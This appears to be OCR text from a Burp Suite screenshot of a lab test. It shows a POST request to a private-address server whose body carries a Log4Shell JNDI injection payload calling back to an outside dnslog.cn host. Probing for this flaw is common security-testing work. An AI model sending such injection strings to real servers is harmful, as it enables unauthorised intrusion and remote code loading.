 Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://192.168.125.1:3808
Request Response
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 192.168.125.1:38080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11 payload=${jndi:ldap://9fltdk.dnslog.cn/a}